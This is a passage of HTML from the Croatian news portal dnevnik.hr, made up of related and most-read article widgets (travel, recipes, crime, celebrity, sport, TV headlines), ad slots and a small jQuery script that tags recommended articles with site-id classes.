                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/sarospatak-u-madjarskoj---959556.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242666-srospatak.jpg"
                                    alt="Savršen vikend u Mađarskoj: Zimsko kupanje, vinski podrumi i istraživanje prirode">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Idemo u Sárospatak</div>
                        <div class="title">Savršen vikend u Mađarskoj: Zimsko kupanje, vinski podrumi i istraživanje prirode</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959554" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/smrznuti-slapovi-u-kini-2026---959554.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242636-smrznuti-slapovi-u-kini.jpg"
                                    alt="Smrznuti slapovi u Kini 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Čudo prirode</div>
                        <div class="title">Majka Priroda stvara najbolja remek-djela, ovi ledeni slapovi sjajan su dokaz</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958473" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/7-zanimljivosti-zasto-su-smoothieji-u-tubici-postali-omiljeni-snack-za-putovanja---958473.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240377-boom-box-smoothie-omiljeni-snack-za-putovanja.jpg"
                                    alt="7 zanimljivosti zbog kojih su &quot;smoothieji on the go&quot; postali omiljeni snack za putovanja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Pokrovitelj Boom Box</div>
                        <div class="title">7 zanimljivosti zbog kojih su &quot;smoothieji on the go&quot; postali omiljeni snack za putovanja</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959119" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/termalni-izvor-klevevz-u-sloveniji---959119.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63241487-smajerske-toplice-i-klevevz.jpg"
                                    alt="Na sat vremena od Zagreba: Topli izvor usred prirode u kojem se najljepše kupati zimi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Predivni Klevevž</div>
                        <div class="title">Na sat vremena od Zagreba: Topli izvor usred prirode u kojem se najljepše kupati zimi</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="580897" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najzdraviji-narod-na-svijetu-hunze---580897.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62852062-hunze.jpg"
                                    alt="Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tajna dugovječnosti?</div>
                        <div class="title">Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="646869" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/stakleni-most-ruyi-kina---646869.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63241673-ruyi.jpg"
                                    alt="Stakleni most Ruyi u Kini">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Na dva kata</div>
                        <div class="title">Na 140 metara visine: Vijugavi stakleni most na čiji bi se vrh popeli samo najhrabriji</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="429741" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/kako-pripremiti-svinjski-lungic---429741.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2024/62945547-lungic-na-toskanski.jpg"
                                    alt="Kralj mesa! 3 najbolja načina za spremanje svinjskog lungića">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Prefino</div>
                        <div class="title">Kralj mesa! 3 najbolja načina za spremanje svinjskog lungića</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958260" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/recept-za-rafanatu---958260.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238860-rafanata.jpg"
                                    alt="Bogati okusi siromašne kuhinje: Recept za omiljenu pikantnu pitu od jaja i krumpira">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Slasna rafanata</div>
                        <div class="title">Bogati okusi siromašne kuhinje: Recept za omiljenu pikantnu pitu od jaja i krumpira</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958161" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-jela-od-30-minuta-od-19-1-do-25-1-2026---958161.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238460-indijsko-jelo-keema-od-mljevenog-mesa-i-povrca.jpg"
                                    alt="Tjedni jelovnik jela od 30 minuta od 19.1. do 25.1. 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tjedni jelovnik</div>
                        <div class="title">7 finih jela za svaki dan ovoga tjedna koje se mogu napraviti u 30 minuta, ili još manje od toga</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>



</div>
<div class="banner-holder inside-7" itemscope itemtype="http://schema.org/WPAdBlock">
        <!-- DFP: inside-7 (/18087324/PUNKUFER_DESK/punkufer_desk_7) -->
<div class="banner-inner" id="punkufer_desk_7"></div>

</div>



<h2 class="tp-label upscore__bt">Nastavi čitati</h2>
<div class="container linker-container grid-container-temp grid-4-temp upscore upscore-reco" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article-block urec tb-h g3 a3"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                    <span class="label">${section}</span>
                </div>

                <div class="title-holder">
                    <span class="label"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="article-title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<style>
        @media only screen and (min-width: 600px) {
                #upscore-below-article-native .article-block:nth-child(4n) { 
                        margin-right: 0;
                }
        }
</style>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article-block")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);
                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>
<div class="container">
<div class="linker linker-container linker-boxes-wrapper">
    <div class="lwdgt" data-wid="677"></div>
</div>
</div><div class="container banner-fltr-width tx-center">
<div class="banner-holder bot-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-2">
                                <!-- DFP: bot-2 (/18087324/PUNKUFER_DESK/punkufer_desk_bot_2) -->
<div class="banner-inner" id="punkufer_desk_bot_2"></div>

        </div>
</div><div class="container">
<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        Ne propustite ni ovo
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="959485" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/otac-skijao-sa-sinom-6-poginuo-u-sudaru-sa-snowboarderom---959485.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Mar2025/63035282-ilustracija.jpg"
                                    alt="Otac skijao sa sinom (6): Poginuo u sudaru sa snowboarderom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>u Švicarskoj</span></div>
                        <div class="title">Horor na skijalištu: Otac skijao sa sinom (6), poginuo na licu mjesta</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="959509" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/blokada-transporta-roba-na-hrvatskoj-granici---959509.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242549-ilustracija.jpg"
                                    alt="Blokada transporta roba na hrvatskoj granici">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ČETIRI DRŽAVE</span></div>
                        <div class="title">Prema hrvatskim granicama kreće 5000 kamiona: Najavili blokadu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="959571" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/britanka-victoria-hart-ubijena-u-svom-domu-u-malagi-pred-djecom-uhicen-suprug---959571.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242672-victoria-hart.jpg"
                                    alt="Britanka Victoria Hart ubijena u svom domu u Malagi pred djecom: Uhićen suprug">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>krvavi zločin</span></div>
                        <div class="title">Victoria je izbodena do smrti, s njom je u kući bilo troje djece: &quot;Bako, tata je ubio mamu!&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="959477" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/ovo-su-slavne-zvijezde-za-koje-niste-znali-da-su-izrazito-niskog-rasta---959477.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242491-sydney-sweeney.jpg"
                                    alt="Ovo su slavne zvijezde za koje niste znali da su izrazito niskog rasta">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>iznenadit ćete se!</span></div>
                        <div class="title">Ovo su svjetske zvijezde za koje niste znali da su izrazito niskog rasta!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="959566" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/veron-nacinovic-je-u-vezi-s-emom-kajic---959566.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242548-veron-nacinovic.jpg"
                                    alt="Veron Načinović je u vezi s Emom Kajić">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>uhvaćeni zajedno</span></div>
                        <div class="title">Naš najzgodniji rukometaš u vezi je s lijepom Riječankom koja je dobro poznata u svijetu sporta</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="959061" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/marko-braic-otkrio-da-u-barceloni-zivi-s-djevojkom---959061.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63241320-marko-braic.jpg"
                                    alt="Marko Braić otkrio da u Barceloni živi s djevojkom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>&#039;&#039;u samom srcu grada&#039;&#039;</span></div>
                        <div class="title">Naš zgodni glumac zbog ljubavi se odselio iz Hrvatske: &#039;&#039;Napokon sam našao savršeno okruženje&#039;&#039;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/zasto-se-neki-ljudi-rijetko-razbolijevaju-ovih-8-navika-imaju-kljucnu-ulogu">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242590.jpg"
                                    alt="Zašto se neki ljudi rijetko razbolijevaju? Ovih 8 navika imaju ključnu ulogu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Ostanite zdravi tijekom cijele godine</span></div>
                        <div class="title">Zašto se neki ljudi rijetko razbolijevaju? Ovih 8 navika imaju ključnu ulogu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/detoksikacija/kako-nakon-blagdana-vratiti-energiju-bez-strogih-dijeta">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235846.jpg"
                                    alt="Kako nakon blagdana vratiti energiju bez strogih dijeta?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>POKROVITELJ DONAT</span></div>
                        <div class="title">Kako nakon blagdana vratiti energiju bez strogih dijeta?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/alternativna-medicina/sirup-od-lovora-kako-iz-vlastitog-doma-pobijediti-kasalj-i-prehladu">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/62456132.jpg"
                                    alt="Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Rado će ga piti i djeca</span></div>
                        <div class="title">Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="958429" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/zaculi-buku-s-plafona-a-onda-dozivjeli-sok-kad-su-otkrili-uzrok---958429.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239361-plafon.jpg"
                                    alt="Začuli buku s plafona, a onda doživjeli šok kad su otkrili uzrok">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Iznenađenje!</span></div>
                        <div class="title">Začuli buku s plafona, a onda doživjeli šok kad su otkrili uzrok</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="958852" data-ga4-section="folder" data-ga4-category="report" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/report/pojavila-se-nova-snimka-nekontaktiranog-amazonskog-plemena-pogledajte-susret---958852.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63240668-nekontaktirano-pleme-u-amazoni.webp"
                                    alt="Pojavila se nova snimka nekontaktiranog amazonskog plemena! Pogledajte susret">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Zanimljivo</span></div>
                        <div class="title">Pojavila se nova snimka nekontaktiranog amazonskog plemena! Pogledajte susret</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="959514" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/promatrali-stablo-ispred-kuce-i-nadali-se-da-nece-pogoditi-auto-pogledajte-snimku-drame---959514.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242562-zaledjeno-stablo.jpg"
                                    alt="Promatrali stablo ispred kuće i nadali se da neće pogoditi auto, pogledajte snimku drame">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Hoće li?</span></div>
                        <div class="title">Promatrali stablo ispred kuće i nadali se da neće pogoditi auto, pogledajte snimku drame</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="959396" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/tanji-od-ljudske-kose-a-snazan-poput-racunala-kineski-znanstvenici-razvili-novu-vrstu-cipova-koji-bi-mogli-promijeniti-svijet---959396.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242287-vlakna-ilustracija.jpg"
                                    alt="Tanji od ljudske kose, a snažan poput računala: Kineski znanstvenici razvili novu vrstu čipova koji bi mogli promijeniti svijet">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Radili na tome više od 10 godina</span></div>
                        <div class="title">Tanji od ljudske kose, a snažan poput računala: Kineski znanstvenici razvili novu vrstu čipova koji bi mogli promijeniti svijet</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="959515" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/tehnologija/od-sredine-godine-bez-novog-svjetla-na-automobilima-nema-homologacije---959515.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242569-automobili-ilustracija.jpg"
                                    alt="Nova pravila za nove automobile: Bez ovoga nema na cestu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Od sredine 2026.</span></div>
                        <div class="title">Nova pravila za nove automobile: Bez ovoga nema na cestu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="958270" data-ga4-section="zimo" data-ga4-category="društvene mreže" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/jeste-li-i-vi-dobili-ovakvu-poruku-u-svoj-inbox-evo-sto-trebate-napraviti---958270.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Aug2025/63132200-instagram-ilustracija.jpg"
                                    alt="Jeste li i vi dobili ovakvu poruku u svoj inbox? Evo što trebate napraviti">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Razmislite prije klikanja</span></div>
                        <div class="title">Jeste li i vi dobili ovakvu poruku u svoj inbox? Evo što trebate napraviti</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="959624" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/i-ehf-u-je-sada-jasno-ovo-su-morali-napraviti-s-hrvatskom-nakon-pobjeda-protiv-islanda-i-svicarske---959624.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240541-dagur-sigurdsson.jpg"
                                    alt="I EHF-u je sada jasno: Ovo su morali napraviti s Hrvatskom nakon pobjeda protiv Islanda i Švicarske">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>konačno!</span></div>
                        <div class="title">I EHF-u je sada jasno: Ovo su morali napraviti s Hrvatskom nakon pobjeda protiv Islanda i Švicarske</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="959531" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/jeste-li-ovo-vidjeli-gol-hrvatske-postao-viralni-hit-skoro-broji-prvi-milijun-a-i-ehf-se-naklonio---959531.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242593-hrvatska-svicarska.jpg"
                                    alt="Jeste li ovo vidjeli? Gol Hrvatske postao viralni hit, skoro broji prvi milijun, a i EHF se naklonio">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>genijalno!</span></div>
                        <div class="title">Jeste li ovo vidjeli? Gol Hrvatske postao viralni hit, skoro broji prvi milijun, a i EHF se naklonio</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="959484" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/danci-pisu-o-ovom-detalju-na-utakmici-hrvatske-ovo-je-poprilicno-ludo---959484.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242510-luka-lovre-klarica-protiv-svicarske.jpg"
                                    alt="Danci pišu o ovom detalju na utakmici Hrvatske: &quot;Ovo je poprilično ludo...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>nije im jasno</span></div>
                        <div class="title">Danci pišu o ovom čudnom detalju na utakmici Hrvatske i Švicarske: &quot;Ovo je poprilično ludo...&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="959179" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-rekao-im-je-istinu-o-djetetu-tek-ce-sada-izbiti-rat---959179.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63241850-daleki-grad-261.jpg"
                                    alt="Daleki grad: Rekao im je istinu o djetetu – tek će sada izbiti rat">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>DALEKI GRAD</span></div>
                        <div class="title">Daleki grad: Rekao im je istinu o djetetu – tek će sada izbiti rat</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="958942" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/izdaja-koja-se-vise-ne-moze-sakriti-proslost-se-vraca-i-prijeti-svima-u-novim-epizodama-serije-tajne-proslosti---958942.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240961-tajne-proslosti-pon-pet.jpg"
                                    alt="Izdaja koja se više ne može sakriti: Prošlost se vraća i prijeti svima u novim epizodama serije &quot;Tajne prošlosti“">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TAJNE PROŠLOSTI</span></div>
                        <div class="title">Izdaja koja se više ne može sakriti: Prošlost se vraća i prijeti svima u novim epizodama serije &quot;Tajne prošlosti“</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957846" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-ne-zeli-je-primiti-natrag-u-svoju-kucu-kako-ce-to-objasniti-kcerkama---957846.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237600-tajne-proslosti-1901.jpg"
                                    alt="Tajne prošlosti: Ne želi je primiti natrag u svoju kuću - kako će to objasniti kćerkama?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TAJNE PROŠLOSTI</span></div>
                        <div class="title">Ne želi je primiti natrag u svoju kuću - kako će to objasniti kćerkama?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="646869" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/stakleni-most-ruyi-kina---646869.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63241673-ruyi.jpg"
                                    alt="Stakleni most Ruyi u Kini">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Na dva kata</span></div>
                        <div class="title">Na 140 metara visine: Vijugavi stakleni most na čiji bi se vrh popeli samo najhrabriji</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="580897" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najzdraviji-narod-na-svijetu-hunze---580897.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
